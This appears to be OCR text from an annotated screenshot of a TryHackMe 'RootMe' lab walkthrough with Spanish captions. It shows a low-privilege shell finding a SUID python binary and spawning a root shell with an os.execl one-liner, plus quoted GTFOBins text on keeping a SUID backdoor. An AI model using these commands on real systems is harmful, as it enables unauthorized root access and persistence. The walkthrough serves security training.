 root@ip-10-10-228-42: ~
File Edit View Search Terminal Help
www-data@rootme:/home$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@rootme:/home$ hostname -I
10.10.181.206
www-data@rootme:/home$ find / -perm -u+s -exec ls -la {} \; 2> /dev/
null | grep python
-rwsr-sr-x 1 root root 3665768 Aug 4 2020 /usr/bin/python
www-data@rootme:/home$ python --version
Python 2.7.17
www-data@rootme:/home$ python -c 'import os; os.execl("/bin/sh", "sh
", "-p")'
# whoami
root
Escalada de
privilegios
exitosa
# cd
# pwd
/home
# cd /root
# ls -la
total 40
drwx------ 6 root root 4096 Aug 4 2020 .
drwxr-xr-x 24 root root 4096 Aug 4 2020 ..
-rw------- 1 root root 1423 Aug 4 2020 .bash_history
-rw-r--r-- 1 root root 3106 Apr 9 2018 .bashrc
drwx------ 2 root root 4096 Aug 4 2020 .cache
drwx------ 3 root root 4096 Aug 4 2020 .gnupg
drwxr-xr-x 3 root root 4096 Aug 4 2020 .local
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
drwx------ 2 root root 4096 Aug 4 2020 .ssh
-rw-r--r-- 1 root root 26 Aug 4 2020 root.txt
#
python | GTFOBins — Mozilla Firefox
10.10.181.206/uploads/rs
python | GTFOBins
https://gtfobins.github.io
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef
execution context.
Buscamos en todo el sistema archivos binarios con el bit SUID
y filtramos por resultados que tengan la palabra "python"
python -c 'from ctypes import cdll; cdll.LoadLibrary("lib.so")'
Ejecución del comando que
efectua la escalada de privilegios
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges
and may be abused to access the file system, escalate or maintain
privileged access as a SUID backdoor. If it is used to run sh -p, omit the
-p argument on systems like Debian (<= Stretch) that allow the default
sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to
maintain elevated privileges. To interact with an existing SUID binary skip
the first command and run the program using its original path.
Comando en Python
para realizar escalada
de privilegios con SUID
sudo install -m =xs $(which python) .
./python -c 'import os; os.execl("/bin/sh", "sh", "-p")'